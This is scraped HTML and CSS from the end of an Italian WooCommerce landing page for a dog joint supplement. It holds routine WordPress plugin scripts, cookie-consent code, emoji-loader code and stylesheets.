<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/js/frontend.js?ver=1.0" id="sps-frontend-js"></script>
<script id="op3-frontend-script-inline-js-after">
;window.OP3={"Meta":{"wpLocale":"it_IT","pageTitle":"AC | FB | ND","pageDescription":"Fai attenzione a questi 3 segnali nascosti di disagio articolare: non lasciare che il tuo cane soffra in silenzio [yep id=\"70189\"] Supporta le cartilagini e le articolazioni del tuo amico e aiuta a riattivare il suo metabolismo articolare1 ArtiCanis \u00e8 stato progettato per aiutare a bloccare le dolorose scosse articolari e ripristinare i tessuti connettivi. Con risultati il pi\u00f9 delle\u2026","pageFeaturedImage":false,"pageId":80642,"pageAuthorId":2120,"pageAuthorName":"Nicola","pageAuthorAvatar":"https:\/\/secure.gravatar.com\/avatar\/1de34a477de0654d232f9ca7e9c1cf0839ab89da6e05ded756fc2e321ab3a8c3?s=96&r=g","pageAuthorPermalink":"https:\/\/fantasticane.com\/author\/nico\/","pageAuthorTitle":"","pageAuthorDescription":"","pageAuthorWebsite":"","filter":null,"homeUrl":"https:\/\/fantasticane.com","siteUrl":"https:\/\/fantasticane.com","pageUrl":"https:\/\/fantasticane.com\/ac-fb-nd","assetsUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/op-builder\/public\/assets\/","timestamp":null,"isScreenshot":false},"Settings":{"restNonce":"c62e7392d5","lazyLoadAssets":"default","intlTelInput":null,"google":{"recaptchaSiteKey":false},"facebook":{"appId":false,"lang":false}}};
//# sourceURL=op3-frontend-script-inline-js-after
</script>
<script id="wc_j_upsellator_js-js-extra">
var wc_timeline = {"url":"https://fantasticane.com/wp-admin/admin-ajax.php","open_on_add":"1","cart_url":"https://fantasticane.com/carrello/","is_cart_page":"","goals_count":"1","carousel_autoplay":"","carousel_autoplay_speed":"2000","checkout_container_fixed":"0","has_carousel":"1"};
//# sourceURL=wc_j_upsellator_js-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4" id="wc_j_upsellator_js-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.5.0" id="ywdpd_owl-js"></script>
<script id="ywdpd_frontend-js-extra">
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"1802416bc9"}};
//# sourceURL=ywdpd_frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.js?ver=4.5.0" id="ywdpd_frontend-js"></script>
<script id="ywdpd_modals-js-extra">
var ywdpd_popup_args = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"bc65f3dd47","add_bogo_to_cart":"bc26818ea9","add_special_to_cart":"89cf9e60cb","add_last_deals":"a0ffb1ef70","show_second_step":"76797d508f","check_variable":"b6cee43e0a","update_gift_popup":"d2f5f36f96","show_popup_on_shop":"89a60d6660","valid_rule_in_checkout":"b6ef534ee2"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.js?ver=4.5.0" id="ywdpd_modals-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"12","set_cookies":[],"block_ajax_content":"0","banner_version":"234","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fantasticane.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://fantasticane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=234","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fantasticane.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://fantasticane.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"us":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762164064" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","nonce":"68cedbbe98","urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fantasticane.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fantasticane.com\/carrello\/","checkout_page_url":"https:\/\/fantasticane.com\/pagamento\/","fragments_nonce":"e4d86900a0"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"c62e7392d5"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"ac-fb-nd\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"ac-fb-nd\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fantasticane.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fantasticane.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://fantasticane.com/wp-content/plugins"></div><div data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1d3f595be804b448c82c4d132804176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Database Caching 331/420 queries in 0.220 seconds using Redis

Served from: fantasticane.com @ 2026-01-23 19:40:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/wow-quiz/public/css/wow-quiz-public.css?ver=1.0.0
body_size: 202
content:
.wow-quiz-result-wrapper {
    display: flex;
    justify-content: space-between;
    font-family: "Nunito Sans", sans-serif !important;
}

.kcal-icon-wow-quiz,
.proteins-icon-wow-quiz,
.carbs-icon-wow-quiz,
.fats-icon-wow-quiz {
    display: flex;
    justify-content: center;
    width: 50px;
    height: 50px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 5px;
}

.wow-quiz-result-title {
    display: flex;
    position: relative;
    justify-content: center;
}


/*
CALORIE
*/

.title-calorie::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--calorie {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--calorie::before {
    content: "";
    position: absolute;
    background: red;
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--calorie::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--calorie {
    color: white;
}

.wow-quiz-result-box:hover .title-calorie {
    color: red;
}

.wow-quiz-result-box:hover .title-calorie::before {
    height: 100%;
    z-index: -1;
}



/*
PROTEINE
*/
.title-proteine::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--proteine {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--proteine::before {
    content: "";
    position: absolute;
    background-color: rgba(99, 255, 132, 1);
    width: 100%;
    height: 2px;
    z-index: -1;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--proteine::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--proteine {
    color: white;
}

.wow-quiz-result-box:hover .title-proteine {
    color: rgba(99, 255, 132, 1);
}

.wow-quiz-result-box:hover .title-proteine::before {
    height: 100%;
    z-index: -1;
}



/*
CARBOIDRATI
*/
.title-carboidrati::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--carboidrati {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--carboidrati::before {
    content: "";
    position: absolute;
    background-color: rgba(253, 126, 20, 1);
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--carboidrati::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--carboidrati {
    color: white;
}

.wow-quiz-result-box:hover .title-carboidrati {
    color: rgba(253, 126, 20, 1);
}

.wow-quiz-result-box:hover .title-carboidrati::before {
    height: 100%;
    z-index: -1;
}


/*
GRASSI
*/

.title-grassi::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--grassi {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--grassi::before {
    content: "";
    position: absolute;
    background-color: rgba(132, 99, 255, 1);
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--grassi::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--grassi {
    color: white;
}

.wow-quiz-result-box:hover .title-grassi {
    color: rgba(132, 99, 255, 1);
}

.wow-quiz-result-box:hover .title-grassi::before {
    height: 100%;
    z-index: -1;
}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-39267.css?ver=1768851552
body_size: 1760
content:
.elementor-kit-39267{--e-global-color-primary:#454647;--e-global-color-secondary:#F1F1F1;--e-global-color-text:#202020;--e-global-color-accent:#E42822;--e-global-color-c11d679:#FFFFFF;--e-global-color-226f033:#1C1E29;--e-global-color-22e5023:#FFECE6;--e-global-color-3f019a8:#F2F2EE;--e-global-color-846d108:#202020;--e-global-color-2c1e7d2:#75AB1D;--e-global-color-58f62e2:#60910F;--e-global-color-182d665:#2E9C06;--e-global-color-b2697fb:#FF9802;--e-global-color-a954897:#87CB5E;--e-global-color-5c956da:#1A8291;--e-global-color-f2bf52d:#2D6167;--e-global-color-be60e07:#F4C425;--e-global-color-4426735:#FFC403;--e-global-color-fce187e:#FF32FD;--e-global-color-2497622:#FF9712;--e-global-color-75da1ec:#ED8C11;--e-global-color-7ab4c3d:#000000;--e-global-color-71ab635:#E48000;--e-global-color-abc860c:#212529;--e-global-color-04bac08:#FF9712;--e-global-color-f7c3273:#FF4F0F;--e-global-color-55f5328:#980000;--e-global-color-db933dd:#F8A402;--e-global-color-715c8b9:#6F5846;--e-global-color-33b508e:#A85418;--e-global-color-d1310be:#F8A402;--e-global-color-c6029b9:#50C389;--e-global-color-21b5a29:#25975E;--e-global-color-d334338:#00ADD8;--e-global-color-8664072:#DD0700;--e-global-color-52f5ee4:#FF9700;--e-global-color-f1b7ec2:#173073;--e-global-color-17241bd:#DD0700;--e-global-color-ea84138:#F1F1F1;--e-global-color-64cdf6c:#FAFAFA;--e-global-color-d165a9e:#009222;--e-global-color-5bdb8ba:#E1ECD2;--e-global-color-c55b2e9:#2D6167;--e-global-color-6c5e5fb:#FFA300;--e-global-color-43c7fb1:#FFFA08;--e-global-color-ec04ae1:#FFDF03;--e-global-color-4830da0:#0D8A1E;--e-global-color-973010d:#FFC403;--e-global-color-2b793eb:#038417;--e-global-color-f24bee8:#F3F6FB;--e-global-color-2784c3b:#B90600;--e-global-color-f69bace:#DD0700;--e-global-color-7006117:#BA3DBB;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-size:16px;--e-global-typography-p